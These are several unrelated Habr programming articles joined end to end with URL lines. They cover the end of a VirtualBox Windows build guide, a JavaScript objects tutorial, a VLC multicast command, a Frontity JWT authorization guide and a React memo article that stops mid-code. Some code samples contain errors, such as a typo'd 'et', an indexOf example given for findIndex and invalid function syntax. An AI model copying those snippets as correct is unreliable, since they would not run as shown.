Огромное количество аспектов сборочной системы VB осталось за кадром: как из-за нежелания раздувать текст, так и по причине моей лени, когда, найдя какой-то обходной путь для очередной проблемы, я не лез в глубины системы сборки, а поскорее переходил к следующему этапу. В конце концов, моей главной задачей было не найти оптимальный путь, а собрать, наконец, свой вариант актуального VirtualBox'а: сидеть на 4.3.12 уже поднадоело, но я не мог обновлять один из своих основных рабочих инструментов на нечто, что в любой момент может просто отказаться работать на неопределённый срок. Правда, по мере выхода новых версий я иногда узнаю о каких-нибудь новых возможностях сборочной системы и, опробовав их, добавляю соответствующую информацию в статью.
Надеюсь всё же, что, несмотря на недостатки, эта статья окажется кому-нибудь полезной. Для тех, кому лень поднимать всё вышеописанное нагромождение программ, но интересно расковырять получающийся в итоге дистрибутив, я выложил инсталлятор на Яндекс-диск: [6.1.18](https://disk.yandex.ru/d/StmqqNn3dLDcFQ). Все драйверы в них (да и остальные файлы) подписаны недоверенным сертификатом, так что в 64-битной Windows этот вариант VB заработает только в тестовом режиме. Если имеются вопросы, пожелания, предложения — велкам в комментарии или в личку. И да пребудет с вами Open Source!
#### Дополнения
**Архив**
##### • Публикация статьи, 21.01.2016
1. VirtualBox 5.0.12.
##### • Обновление статьи от 24.05.2016
1. Внесены уточнения с учётом изменений в VB 5.0.20, в частности, двойное подписывание SHA-1/SHA-256.
2. Добавлено отключение флага принудительной проверки подписей, если собирается самоподписанный дистрибутив.
3. Добавлена инструкция по обходу ошибки установки самоподписанного дистрибутива.
4. Обновлены версии используемых библиотек.
5. Для ускорения сборки отключены некоторые неиспользуемые компоненты.
6. Исправлены мелкие недочёты.
##### • Обновление статьи от 29.07.2016
1. Внесены уточнения с учётом изменений в VB 5.1.2, в частности, переход на Qt5. Отличия от процедуры сборки для 5.0.x оставлены в виде уточнений.
2. Обновлены версии используемых библиотек.
3. В итоговый сборочный скрипт добавлена проверка на корректность завершения каждой стадии.
4. Исправлены мелкие недочёты.
##### • Обновление статьи от 15.09.2016
1. Внесены уточнения с учётом изменений в VB 5.1.6.
2. Обновлены версии используемых библиотек.
3. Добавлено использование NASM для сборки OpenSSL.
4. cURL теперь собирается с поддержкой OpenSSL, потому что иначе не работают функции проверки обновлений и загрузки пакета расширений.
5. Доработан комбинированный скрипт сборки, чтобы версия определялась автоматически.
6. Различные мелкие правки.
##### • Обновление статьи от 30.11.2016
1. Внесены уточнения с учётом изменений в VB 5.1.10.
2. Обновлены версии используемых библиотек, в частности, выполнен переход на OpenSSL 1.1.x.
3. Исправлены ошибки инсталляции:
* путь к плагинам Qt заменён на каталог установки приложения;
* добавлены забытые библиотеки OpenSSL к 32-битным компонентам 64-битной версии VB.
4. Удалена информация о сборке старых версий. Статья лежит в [GitHub-проекте](https://github.com/CaptainFlint/virtualbox-winbuild-article/), поэтому всё сохранено в истории коммитов.
##### • Обновление статьи от 2.12.2016
1. Использование статической версии OpenSSL.
##### • Обновление статьи от 20.06.2017
1. Внесены уточнения с учётом изменений в VB 5.1.22.
2. Актуализированы версии cURL, OpenSSL, gSOAP; поправлены сборочные инструкции для cURL, gSOAP и самого VB.
##### • Обновление статьи от 1.12.2017
1. Внесены уточнения с учётом изменений в VB 5.2.2.
2. Переход с MinGW-32 3.3.3 на 4.5.4.
3. Актуализированы версии Qt, cURL, OpenSSL, gSOAP и некоторых сборочных инструментов; поправлены инструкции для cURL, gSOAP и самого VB.
4. Использование локальных архивов DocBook XML/XSL вместо онлайн-версий.
5. Переход с wget на cURL для скачивания образа гостевых дополнений.
6. Различные мелкие правки.
##### • Обновление статьи от 4.12.2017
1. Исправлена версия libxml в инструкциях.
##### • Обновление статьи от 4.09.2018
1. Внесены уточнения с учётом изменений в VB 5.2.18.
2. Актуализированы версии cURL, OpenSSL, gSOAP и некоторых сборочных инструментов; поправлены инструкции для cURL.
##### • Обновление статьи от 12.12.2018
1. Внесены уточнения с учётом изменений в VB 5.2.22.
2. Добавлена поддержка записи экрана, которая по умолчанию отключена в OSE-версии; используются библиотеки libopus и libvpx.
3. Актуализированы версии cURL, OpenSSL, gSOAP.
4. Добавлен единый патч-файл для внесения всех описанных изменений в дерево исходников VirtualBox.
##### • Обновление статьи от 25.01.2019
1. Внесены уточнения с учётом изменений в VB 6.0.2.
2. Улучшен механизм отключения сборки гостевых дополнений.
3. Актуализированы версии cURL, gSOAP; откат DocBook XSL Stylesheets к версии 1.69.1 (точнее соответствующей структуре документации).
4. Батник для сборки вынесен из текста статьи в загружаемый файл.
##### • Обновление статьи от 8.04.2019
1. Статья [переведена](https://habr.com/ru/post/447300/) на английский язык; попутно внесено множество разнообразных правок в русскоязычную версию.
2. Добавлена информация о подписывании драйверов для Windows 10.
3. Внесены уточнения с учётом изменений в VB 6.0.4.
4. Актуализированы версии cURL, OpenSSL, gSOAP и некоторые утилиты.
5. Батник для сборки больше не привязан к конкретному пути проета, а также включает в себя базовый шаблон для автоматизации Win10-подписывания.
##### • Обновление статьи от 17.02.2021
1. Внесены уточнения с учётом изменений в VB 6.0.24.
2. Обновлены различные умершие ссылки.
##### • Обновление статьи от 19.02.2021
1. Внесены уточнения с учётом изменений в VB 6.1.18.
2. Удалены инструкции по сборке неиспользуемых 32-битных библиотек.
3. Актуализированы версии cURL, OpenSSL, gSOAP, libopus. | https://habr.com/ru/post/357526/ | null | ru | null |
# JavaScript: исследование объектов
Материал, перевод которого мы сегодня публикуем, посвящён исследованию объектов — одной из ключевых сущностей JavaScript. Он рассчитан, преимущественно, на начинающих разработчиков, которые хотят упорядочить свои знания об объектах.
[](https://habr.com/company/ruvds/blog/420615/)
Объекты в JavaScript представляют собой динамические коллекции свойств, которые, кроме того, содержат «скрытое» свойство, представляющее собой прототип объекта. Свойства объектов характеризуются ключами и значениями. Начнём разговор о JS-объектах с ключей.
Ключи свойств объектов
----------------------
Ключ свойства объекта представляет собой уникальную строку. Для доступа к свойствам можно использовать два способа: обращение к ним через точку и указание ключа объекта в квадратных скобках. При обращении к свойствам через точку ключ должен представлять собой действительный JavaScript-идентификатор. Рассмотрим пример:
```
let obj = {
message : "A message"
}
obj.message //"A message"
obj["message"] //"A message"
```
При попытке обращения к несуществующему свойству объекта сообщения об ошибке не появится, но возвращено будет значение `undefined`:
```
obj.otherProperty //undefined
```
При использовании для доступа к свойствам квадратных скобок можно применять ключи, которые не являются действительными JavaScript-идентификаторами (например, ключ может быть строкой, содержащей пробелы). Они могут иметь любое значение, которое можно привести к строке:
```
let french = {};
french["merci beaucoup"] = "thank you very much";
french["merci beaucoup"]; //"thank you very much"
```
Если в качестве ключей используются нестроковые значения, они автоматически преобразуются к строкам (с использованием, если это возможно, метода `toString()`):
```
et obj = {};
//Number
obj[1] = "Number 1";
obj[1] === obj["1"]; //true
//Object
let number1 = {
toString : function() { return "1"; }
}
obj[number1] === obj["1"]; //true
```
В этом примере в качестве ключа используется объект `number1`. Он, при попытке доступа к свойству, преобразуется к строке `1`, а результат этого преобразования используется как ключ.
Значения свойств объектов
-------------------------
Свойства объекта могут быть примитивными значениями, объектами или функциями.
### ▍Объект как значение свойства объекта
Объекты можно помещать в другие объекты. Рассмотрим [пример](https://jsfiddle.net/cristi_salcescu/m0a65e2g/):
```
let book = {
title : "The Good Parts",
author : {
firstName : "Douglas",
lastName : "Crockford"
}
}
book.author.firstName; //"Douglas"
```
Подобный подход можно использовать для создания пространств имён:
```
let app = {};
app.authorService = { getAuthors : function() {} };
app.bookService = { getBooks : function() {} };
```
### ▍Функция как значение свойства объекта
Когда в качестве значения свойства объекта используется функция, она обычно становится методом объекта. Внутри метода, для обращения к текущему объекту, используется ключевое слово `this`.
У этого ключевого слова, однако, могут быть разные значения, что зависит от того, как именно была вызвана функция. [Здесь](https://medium.freecodecamp.org/what-to-do-when-this-loses-context-f09664af076f) можно почитать о ситуациях, в которых `this` теряет контекст.
Динамическая природа объектов
-----------------------------
Объекты в JavaScript, по своей природе, являются динамическими сущностями. Добавлять в них свойства можно в любое время, то же самое касается и удаления свойств:
```
let obj = {};
obj.message = "This is a message"; //добавление нового свойства
obj.otherMessage = "A new message"; // добавление нового свойства
delete obj.otherMessage; //удаление свойства
```
Объекты как ассоциативные массивы
---------------------------------
Объекты можно рассматривать как ассоциативные массивы. Ключи ассоциативного массива представляют собой имена свойств объекта. Для того чтобы получить доступ к ключу, все свойства просматривать не нужно, то есть операция доступа к ключу ассоциативного массива, основанного на объекте, выполняется за время O(1).
Прототипы объектов
------------------
У объектов есть «скрытая» ссылка, `__proto__`, указывающая на объект-прототип, от которого объект наследует свойства.
Например, объект, созданный с помощью объектного литерала, имеет ссылку на `Object.prototype`:
```
var obj = {};
obj.__proto__ === Object.prototype; //true
```
### ▍Пустые объекты
Как мы только что видели, «пустой» объект, `{}`, на самом деле, не такой уж и пустой, так как он содержит ссылку на `Object.prototype`. Для того чтобы создать по-настоящему пустой объект, нужно воспользоваться следующей конструкцией:
```
Object.create(null)
```
Благодаря этому будет создан объект без прототипа. Такие объекты обычно используют для создания ассоциативных массивов.
### ▍Цепочка прототипов
У объектов-прототипов могут быть собственные прототипы. Если попытаться обратиться к свойству объекта, которого в нём нет, JavaScript попытается найти это свойство в прототипе этого объекта, а если и там нужного свойства не окажется, будет сделана попытка найти его в прототипе прототипа. Это будет продолжаться до тех пор, пока нужное свойство не будет найдено, или до тех пор, пока не будет достигнут конец цепочки прототипов.
Значения примитивных типов и объектные обёртки
----------------------------------------------
JavaScript позволяет работать со значениями примитивных типов как с объектами, в том смысле, что язык позволяет обращаться к их свойствам и методам.
```
(1.23).toFixed(1); //"1.2"
"text".toUpperCase(); //"TEXT"
true.toString(); //"true"
```
При этом, конечно, значения примитивных типов объектами не являются.
Для организации доступа к «свойствам» значений примитивных типов JavaScript, при необходимости, создаёт объекты-обёртки, которые, после того, как они оказываются ненужными, уничтожаются. Процесс создания и уничтожения объектов-обёрток оптимизируется JS-движком.
Объектные обёртки есть у значений числового, строкового и логического типов. Объекты соответствующих типов представлены функциями-конструкторами `Number`, `String`, и `Boolean`.
Встроенные прототипы
--------------------
Объекты-числа наследуют свойства и методы от прототипа `Number.prototype`, который является наследником `Object.prototype`:
```
var no = 1;
no.__proto__ === Number.prototype; //true
no.__proto__.__proto__ === Object.prototype; //true
```
Прототипом объектов-строк является `String.prototype`. Прототипом объектов-логических значений является `Boolean.prototype`. Прототипом массивов (которые тоже являются объектами), является `Array.prototype`.
Функции в JavaScript тоже являются объектами, имеющими прототип `Function.prototype`. У функций есть методы наподобие `bind()`, `apply()` и `call()`.
Все объекты, функции, и объекты, представляющие значения примитивных типов (за исключением значений `null` и `undefined`) наследуют свойства и методы от `Object.prototype`. Это ведёт к тому, что, например, у всех них есть метод `toString()`.
Расширение встроенных объектов с помощью полифиллов
---------------------------------------------------
JavaScript позволяет легко расширять встроенные объекты новыми функциями с помощью так называемых полифиллов. Полифилл — это фрагмент кода, реализующий возможности, не поддерживаемые какими-либо браузерами.
### ▍Использование полифиллов
Например, существует [полифилл](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/assign#Polyfill) для метода `Object.assign()`. Он позволяет добавить в `Object` новую функцию в том случае, если она в нём недоступна.
То же самое относится и к [полифиллу](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/from#Polyfill) `Array.from()`, который, в том случае, если в объекте `Array` нет метода `from()`, оснащает его этим методом.
### ▍Полифиллы и прототипы
С помощью полифиллов новые методы можно добавлять к прототипам объектов. Например, [полифилл](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/String/Trim#Polyfill) для `String.prototype.trim()` позволяет оснастить все строковые объекты методом `trim()`:
```
let text = " A text ";
text.trim(); //"A text"
```
[Полифилл](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/find#Polyfill) для `Array.prototype.find()` позволяет оснастить все массивы методом `find()`. Похожим образом работает и [полифилл](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/TypedArray/findIndex#polyfill) для `Array.prototype.findIndex()`:
```
let arr = ["A", "B", "C", "D", "E"];
arr.indexOf("C"); //2
```
Одиночное наследование
----------------------
Команда `Object.create()` позволяет создавать новые объекты с заданным объектом-прототипом. Эта команда используется в JavaScript для реализации механизма одиночного наследования. Рассмотрим [пример](https://jsfiddle.net/cristi_salcescu/zu79cebu/):
```
let bookPrototype = {
getFullTitle : function(){
return this.title + " by " + this.author;
}
}
let book = Object.create(bookPrototype);
book.title = "JavaScript: The Good Parts";
book.author = "Douglas Crockford";
book.getFullTitle();//JavaScript: The Good Parts by Douglas Crockford
```
Множественное наследование
--------------------------
Команда `Object.assign()` копирует свойства из одного или большего количества объектов в целевой объект. Её можно использовать для реализации схемы множественного наследования. Вот [пример](https://jsfiddle.net/cristi_salcescu/ghqsb9a3/):
```
let authorDataService = { getAuthors : function() {} };
let bookDataService = { getBooks : function() {} };
let userDataService = { getUsers : function() {} };
let dataService = Object.assign({},
authorDataService,
bookDataService,
userDataService
);
dataService.getAuthors();
dataService.getBooks();
dataService.getUsers();
```
Иммутабельные объекты
---------------------
Команда `Object.freeze()` позволяет «заморозить» объект. В такой объект нельзя добавлять новые свойства. Свойства нельзя удалять, нельзя и изменять их значения. Благодаря использованию этой команды объект становится неизменяемым или иммутабельным:
```
"use strict";
let book = Object.freeze({
title : "Functional-Light JavaScript",
author : "Kyle Simpson"
});
book.title = "Other title";//Ошибка: Cannot assign to read only property 'title'
```
Команда `Object.freeze()` выполняет так называемое «неглубокое замораживание» объектов. Это означает, что объекты, вложенные в «замороженный» объект, можно изменять. Для того чтобы осуществить «глубокую заморозку» объекта, нужно рекурсивно «заморозить» все его свойства.
Клонирование объектов
---------------------
Для создания клонов (копий) объектов можно использовать команду `Object.assign()`:
```
let book = Object.freeze({
title : "JavaScript Allongé",
author : "Reginald Braithwaite"
});
let clone = Object.assign({}, book);
```
Эта команда выполняет неглубокое копирование объектов, то есть — копирует только свойства верхнего уровня. Вложенные объекты оказываются, для объектов-оригиналов и их копий, общими.
Объектный литерал
-----------------
Объектные литералы дают разработчику простой и понятный способ создания объектов:
```
let timer = {
fn : null,
start : function(callback) { this.fn = callback; },
stop : function() {},
}
```
Однако такой способ создания объектов имеет и недостатки. В частности, при таком подходе все свойства объекта оказываются общедоступными, методы объекта могут быть переопределены, их нельзя использовать для создания новых экземпляров одинаковых объектов:
```
timer.fn;//null
timer.start = function() { console.log("New implementation"); }
```
Метод Object.create()
---------------------
Решить две вышеозначенные проблемы можно благодаря совместному использованию методов `Object.create()` и `Object.freeze()`.
Применим эту методику к нашему предыдущему примеру. Сначала создадим замороженный прототип `timerPrototype`, содержащий в себе все методы, необходимые различным экземплярам объекта. После этого создадим объект, являющийся наследником `timerPrototype`:
```
let timerPrototype = Object.freeze({
start : function() {},
stop : function() {}
});
let timer = Object.create(timerPrototype);
timer.__proto__ === timerPrototype; //true
```
Если прототип защищён от изменений, объект, являющийся его наследником, не сможет изменять свойства, определённые в прототипе. Теперь методы `start()` и `stop()` переопределить нельзя:
```
"use strict";
timer.start = function() { console.log("New implementation"); } //Ошибка: Cannot assign to read only property 'start' of object
```
Конструкцию `Object.create(timerPrototype)` можно использовать для создания множества объектов с одним и тем же прототипом.
Функция-конструктор
-------------------
В JavaScript существуют так называемые функции-конструкторы, представляющие собой «синтаксический сахар» для выполнения вышеописанных действий по созданию новых объектов. Рассмотрим [пример](https://jsfiddle.net/cristi_salcescu/az35x2qs/):
```
function Timer(callback){
this.fn = callback;
}
Timer.prototype = {
start : function() {},
stop : function() {}
}
function getTodos() {}
let timer = new Timer(getTodos);
```
В качестве конструктора можно использовать любую функцию. Конструктор вызывают с использованием ключевого слова `new`. Объект, созданный с помощью функции-конструктора с именем `FunctionConstructor`, получит прототип `FunctionConstructor.prototype`:
```
let timer = new Timer();
timer.__proto__ === Timer.prototype;
```
Тут, для предотвращения изменения прототипа, опять же, можно прототип «заморозить»:
```
Timer.prototype = Object.freeze({
start : function() {},
stop : function() {}
});
```
### ▍Ключевое слово new
Когда выполняется команда вида `new Timer()`, производятся те же действия, которые выполняет представленная ниже функция `newTimer()`:
```
function newTimer(){
let newObj = Object.create(Timer.prototype);
let returnObj = Timer.call(newObj, arguments);
if(returnObj) return returnObj;
return newObj;
}
```
Здесь создаётся новый объект, прототипом которого является `Timer.prototype`. Затем вызывается функция `Timer`, устанавливающая поля для нового объекта.
Ключевое слово class
--------------------
В ECMAScript 2015 появился новый способ выполнения вышеописанных действий, представляющий собой очередную порцию «синтаксического сахара». Речь идёт о ключевом слове `class` и о соответствующих конструкциях, связанных с ним. Рассмотрим [пример](https://jsfiddle.net/cristi_salcescu/aLg8t632/):
```
class Timer{
constructor(callback){
this.fn = callback;
}
start() {}
stop() {}
}
Object.freeze(Timer.prototype);
```
Объект, созданный с использованием ключевого слова `class` на основе класса с именем `ClassName`, будет иметь прототип `ClassName.prototype`. При создании объекта на основе класса нужно использовать ключевое слово `new`:
```
let timer= new Timer();
timer.__proto__ === Timer.prototype;
```
Использование классов не делает прототипы неизменными. Их, если это нужно, придётся «замораживать» так же, как мы это уже делали:
```
Object.freeze(Timer.prototype);
```
Наследование, основанное на прототипах
--------------------------------------
В JavaScript объекты наследуют свойства и методы от других объектов. Функции-конструкторы и классы — это «синтаксический сахар» для создания объектов-прототипов, содержащих все необходимые методы. С их использованием создают новые объекты являющиеся наследниками прототипа, свойства которого, специфичные для конкретного экземпляра, устанавливают с помощью функции-конструктора или с помощью механизмов класса.
Хорошо было бы, если бы функции-конструкторы и классы могли бы автоматически делать прототипы неизменными.
Сильной стороной прототипного наследования является экономия памяти. Дело в том, что прототип создаётся лишь один раз, после чего им пользуются все объекты, созданные на его основе.
### ▍Проблема отсутствия встроенных механизмов инкапсуляции
В шаблоне прототипного наследования не используется разделение свойств объектов на приватные и общедоступные. Все свойства объектов являются общедоступными.
Например, команда `Object.keys()` возвращает массив, содержащий все ключи свойств объекта. Его можно использовать для перебора всех свойств объекта:
```
function logProperty(name){
console.log(name); //имя свойства
console.log(obj[name]); //значение свойства
}
Object.keys(obj).forEach(logProperty);
```
Существует один паттерн, имитирующий приватные свойства, полагающийся на то, что разработчики не будут обращаться к тем свойствам, имена которых начинаются с символа подчёркивания (`_`):
```
class Timer{
constructor(callback){
this._fn = callback;
this._timerId = 0;
}
}
```
Фабричные функции
-----------------
Инкапсулированные объекты в JavaScript можно создавать с использованием фабричных функций. Выглядит это так:
```
function TodoStore(callback){
let fn = callback;
function start() {},
function stop() {}
return Object.freeze({
start,
stop
});
}
```
Здесь переменная `fn` является приватной. Общедоступными являются лишь методы `start()` и `stop()`. Эти методы нельзя модифицировать извне. Здесь не используется ключевое слово `this`, поэтому при использовании данного метода создания объектов проблема потеря контекста `this` оказывается неактуальной.
В команде `return` используется объектный литерал, содержащий лишь функции. Более того, эти функции объявлены в замыкании, они совместно пользуются общим состоянием. Для «заморозки» общедоступного API объекта используется уже известная вам команда `Object.freeze()`.
Здесь мы, в примерах, использовали объект `Timer`. В [этом](https://medium.freecodecamp.org/here-are-some-practical-javascript-objects-that-have-encapsulation-fc4c1a79c655) материале можно найти его полную реализацию.
Итоги
-----
В JavaScript значения примитивных типов, обычные объекты и функции воспринимаются как объекты. Объекты имеют динамическую природу, их можно использовать как ассоциативные массивы. Объекты являются наследниками других объектов. Функции-конструкторы и классы — это «синтаксический сахар», они позволяют создавать объекты, основанные на прототипах. Для организации одиночного наследования можно использовать метод `Object.create()`, для организации множественного наследования — `метод Object.assign()`. Для создания инкапсулированных объектов можно использовать фабричные функции.
**Уважаемые читатели!** Если вы пришли в JavaScript из других языков, просим рассказать нам о том, что вам нравится или не нравится в JS-объектах, в сравнении с реализацией объектов в уже известных вам языках.
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/420615/ | null | ru | null |
# Вещание видеофайлов с помощью VLC multicast
Помимо вещания спутниковых каналов, может возникнуть необходимость вещания файликов.
Вот мой пример Gentoo Linux + VLC
И так, система:
Pentium III — 800MHz, 512 Mb RAM, RAID1, 100Mb/s
`Portage 2.1.6.4 (default/linux/x86/2008.0, gcc-4.1.2, glibc-2.6.1-r0, 2.6.25-gentoo-r8 i686)
=================================================================
System uname: Linux-2.6.25-gentoo-r8-i686-Pentium_III_-Coppermine-with-glibc2.0
Timestamp of tree: Mon, 09 Feb 2009 22:15:02 +0000
app-shells/bash: 3.2_p39
dev-lang/python: 2.4.4-r13, 2.5.2-r7
dev-python/pycrypto: 2.0.1-r6
sys-apps/baselayout: 1.12.11.1
sys-apps/sandbox: 1.2.18.1-r2
sys-devel/autoconf: 2.13, 2.63
sys-devel/automake: 1.7.9-r1, 1.9.6-r2, 1.10.2
sys-devel/binutils: 2.18-r3
sys-devel/gcc-config: 1.4.0-r4
sys-devel/libtool: 1.5.26
virtual/os-headers: 2.6.27-r2`
VLC:
`[ebuild U ] media-video/vlc-0.9.8a [0.9.7] USE="a52 aac ffmpeg hal libgcrypt mp3 mpeg ncurses stream x264 -X -aalib -alsa (-altivec) -arts -atmo -avahi -bidi -cdda -cddax% -cddb -cdio -dbus -dc1394 -debug -dirac -directfb -dts -dvb -dvd -esd -fbcon -flac -fluidsynth -fontconfig -ggi -gnome -gnutls -httpd -id3tag -jack -kate -libass -libcaca -libnotify -libsysfs -libv4l2 -lirc -live -lua -matroska -mmx -modplug -musepack -nsplugin -ogg -opengl -optimisememory -oss -pda% -png -pulseaudio -pvr -qt4 -remoteosd -rtsp -run-as-root% -samba -schroedinger -sdl -sdl-image -seamonkey -shout -skins -speex -sse -svg -svga -taglib -theora -truetype -twolame -upnp -v4l -v4l2 -vcdinfo -vcdx -vlm -vorbis -win32codecs -xinerama -xml -xosd -xv -zvbi (-vcd%)"`
Хочу заметить что при сборке с optimisememory процесс дох через 2-3 суток.
Команда запуска:
`vlc -v /home/ftp/pub/playlist.m3u --sout '#standard{access=udp{ttl=15},mux=ts{tsid=22,pid-video=23,pid-audio=24,pid-pmt=25,use-key-frames},dst=[multcast ip]}' --random --loop --volume 100`
Все это запускается демоном, который удаляет старый плейлист, делает новый, и запускает процесс в скрине.
Производительность: up 70 days, 1:03, load average: 0.12, 0.22, 0.14 | https://habr.com/ru/post/51608/ | null | ru | null |
# Tutorial: Frontity — Setting Up Authorization for WordPress Private Endpoints
#### Foreword
This tutorial is intended primarily for those new to Frontity (React framework for WordPress) development.
#### Primary goal
To collect in one place all the necessary information for setting up authorization for WordPress private endpoints using the example of getting a menu collection (wp-json/wp/v2/menus).
#### Step 1 - plugin installation/configuration
Add Wordpress plugin - [JWT Authentication for WP-API](https://wordpress.org/plugins/jwt-authentication-for-wp-rest-api/).
Make plugin settings in *.htaccess* and *wp-config.php* files according to the instructions on the plugin website.
#### Step 3 - setting environment variables
Create *.env* file and fill it (for example):
```
USERNAME='SOME USERNAME'
PASSWORD='SOME PASSWORD'
```
Add script to *package.json*:
```
"dev": "env-cmd -f .env frontity dev"
```
#### Step 3 - getting a token
Add token get action to *actions.theme.beforeSSR*:
```
const beforeSSR = async ({ state }) => {
const res = await fetch(
`${state.source.api}jwt-auth/v1/token`, {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({
username: process.env.USERNAME,
password: process.env.PASSWORD,
}),
redirect: 'follow',
},
);
const body = await res.json();
// save to any convenient place (I wrote down this path)
state.theme.token = body.token;
};
```
#### Step 3 - get data
Create a handler to get the list of created menus:
```
export const menusHandler = {
name: 'menus',
priority: 10,
pattern: 'menus',
// This is the function triggered when you use:
// actions.source.fetch("menus");
func: async ({ state, libraries }) => {
const response = await fetch(`${state.source.api}wp/v2/menus`, {
method: 'GET',
headers: {
// add the token obtained in the previous step to the authorization header
Authorization: `Bearer ${state.theme.token}`,
},
});
// retrieving data from the response object
const data = await response.json();
state.source.data.menu = {};
// This is the data returned when you use:
// state.source.get("menu");
Object.assign(state.source.data.menu, {
data,
isMenu: true,
});
},
};
```
Add a handler to the following path *libraries.source.handlers*.
#### Conclusion
As a result of the work done, you will set up an authorization mechanism for WordPress private endpoints.
### Source code
You can find [here](https://github.com/kas-elvirov/public-scripts) | https://habr.com/ru/post/697474/ | null | en | null |
# React hooks, как не выстрелить себе в ноги. Часть 3.1: мемоизация, memo
Статья про мемоизацию оказалась объёмной и включает в себя разбор hoc memo, хуки useMemo и useCallback, затрагивает тему useRef. Было принято решение разбить статью на 2 части, в первой части разберем когда **нужно** и когда **ненужно** использовать memo, какое у него api, какие проблемы решает. Во второй части разберем хуки useMemo, useCallback, а также некоторые проблемы этих хуков, которые можно решить с помощью useRef.
В прошлых статьях мы разбирали как работать с [useState](https://habr.com/ru/company/otus/blog/667706/) и с [useEffect](https://habr.com/ru/company/otus/blog/668700/). Знаем: код компонента будет выполняться каждый раз при его обновлении. Отсюда возникает проблема - данные и сложные вычисления будут теряться, также будет происходить лишнее обновление дочерних компонентов. Эти проблемы решает хук useMemo и обертка над ним useCallback, но оба работают в связке с memo hoc.
Как работать с memo
-------------------
**memo** - это high order component или компонент высшего порядка.
Компонент высшего порядка - это функция, которая принимает компонент и возвращает его улучшенную версию.
В данном случае, memo - это функция, которая принимает react компонент, а возвращает react компонент, который будет обновляться только если его предыдущие пропсы не равны новым пропсам.
В примере ниже компонент MemoChild будет смонтирован/размонтирован в момент монтирования/размонтирования родителя, но не будет обновляться в момент обновления родителя.
```
import React, { useState, FC, memo } from "react";
export const MemoChild = memo(() => {
return (
Я никогда не буду обновляться
);
});
export const Child: FC = () => {
return (
Я буду обновляться всегда, когда обновляется родитель
);
};
export const Parent: FC = () => {
const [state, setState] = useState(true);
return (
setState(v => !v)}>click
);
};
```
MemoChild не принимает никаких пропсов, поэтому не будет обновляться при обновлении родителя. memo обновит компонент только когда предыдущие пропсы не равны текущим.
На языке typescript memo выглядит так:
```
function memo(
Component: SFC,
propsAreEqual?: (prevProps: Readonly>, nextProps: Readonly>) => boolean
): NamedExoticComponent;
```
Обратите внимание, memo принимает 2 аргумента: компонент и функцию propsAreEqual (пропсы равны?). Также является дженериком и принимает тип пропсов компонента
`P extends object`.
Зачем нужна propsAreEqual? Взглядите на код ниже и скажите, будет ли обновляться MemoChild при обновлении родителя?
```
import React, { useState, FC, memo } from "react";
type MemoChildProps = {
test: { some: string };
}
export const MemoChild = memo(() => {
return (
По идее я никогда не буду обновляться
);
});
export const Parent: FC = () => {
const [state, setState] = useState(true);
return (
setState(v => !v)}>click
);
};
```
Компонент MemoChild будет обновляться при каждом обновлении родителя. memo под капотом проверяет пропсы с помощью строгого равно, в нашем случае:
`prevProps.test === nextProps.test`. Доверить memo сравнивать примитивы (строки, числа, булево и т.д.) можно, но ссылочные типы, такие как объект, массив, функция будут проверяться некорректно.
* `'some string' === 'some string' -> true`;
* `{} === {} -> false`;
* `[] === [] -> false`;
* `() => {} === () => {} -> false`;
Один из способов решения проблемы - использовать второй аргумент memo, а именно `propsAreEqual`. Другой способ - использовать `useMemo` и `useCallback`, но об этом позже.
```
import React, { useState, FC, memo } from "react";
type MemoChildProps = {
test: { some: string };
}
export const MemoChild = memo(() => {
return (
Теперь я точно никогда не буду обновляться
);
},
// основано на предыдущем примере
(prevProps, nextProps) => prevProps.test.some === nextProps.test.some
);
export const Parent: FC = () => {
const [state, setState] = useState(true);
return (
setState(v => !v)}>click
);
};
```
В примере выше используем прямое сравнение известных свойств (свойство some у объекта). Однако часто мы не знает точной структуры объектов, поэтому лучше использовать универсальные решения. Я использую библиотеку [fast-deep-equal](https://www.npmjs.com/package/fast-deep-equal), можно использовать любую другую или самописную.
```
export const MemoChild = memo(() => {
return (
Теперь я точно никогда не буду обновляться
);
},
(prevProps, nextProps) => deepEqual(prevProps, nextProps)
);
// или
export const MemoChild = memo(() => {
return (
Теперь я точно никогда не буду обновляться
);
},
deepEqual
);
```
Однако здесь есть одна проблема, как думаете какая? Но прежде чем рассказать о ней, нужно еще немного поговорить о memo.
memo vs shouldComponentUpdate
-----------------------------
memo часто сравнивают с shouldComponentUpdate, оба предотвращают лишнее обновление компонентов, но чтобы предотвратить обновление один возвращает true, другой false, как запомнить?
Поможет переводчик:
* `shouldComponentUpdate` - "должен ли компонент обновиться?", если скажем да (вернем true) - **обновится**.
* `propsAreEqual` - "пропсы равны?", если скажем да (вернем true) - **не обновится**, пропсы ведь равны. Правда `propsAreEqual` это утверждение, а не вопрос и я бы назвал: `arePropsEqual`, но суть не меняется.
Как может выглядеть memo под капотом (логика)
---------------------------------------------
Мы познакомились с основным api memo. Ниже приведен возможный код memo, это поможет лучше понять как с ним правильно работать.
```
function memo = (Component, propsAreEqual = shallowEqual) => {
let prevComponent;
let prevProps;
return (nextProps) => {
// если пропсы равны, возвращаем предыдущий вариант компонента
if (propsAreEqual(prevProps, nextProps)) {
prevProps = nextProps;
return prevComponent;
}
prevComponent = ;
prevProps = nextProps;
return prevComponent;
}
}
```
Под капотом memo написан по-другому и опирается на внутреннюю логику react, тем не менее это вариант также будет и работать и демонстрирует логику работы этого компонента высшего порядка. Это академический пример и не стоит его использовать вместо memo.
Опасность propsAreEqual
-----------------------
Вспомните предыдущий пример, в котором в качестве `propsAreEqual` использовали `deepEqual`. Если мемоизированный компонент принимает `children`, может быть переполнен стек вызовов, потому что `children` - зачастую объект с глубоким уровнем вложенности, представляет собой все дерево дочерних компонентов react.
```
import React, { useState, FC, memo } from "react";
import deepEqual from "fast-deep-equal";
export const MemoChild = memo(() => {
return (
Я принимаю children и могу из-за этого переполнить стек вызовов
);
}, deepEqual);
export const Parent: FC = () => {
const [state, setState] = useState(true);
return (
setState(v => !v)}>click
);
};
```
Можно подкорректировать решение:
```
import React, { useState, FC, memo } from "react";
import deepEqual from "fast-deep-equal";
export const MemoChild = memo(() => {
return (
